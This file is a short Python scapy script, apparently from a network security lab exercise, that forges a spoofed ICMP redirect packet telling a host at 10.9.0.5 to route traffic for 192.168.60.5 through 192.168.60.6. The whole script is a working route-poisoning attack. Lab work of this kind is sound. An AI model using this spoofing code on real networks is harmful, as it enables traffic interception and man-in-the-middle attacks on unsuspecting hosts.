 #!/usr/bin/python3
from scapy.all import *
ip = IP(src = '10.9.0.11', dst = '10.9.0.5')
icmp = ICMP(type=5, code=0)
icmp.gw = '192.168.60.6'
# The enclosed IP packet should be the one that
# triggers the redirect message.
ip2 = IP(src = '10.9.0.5', dst = '192.168.60.5')
send(ip/icmp/ip2/ICMP());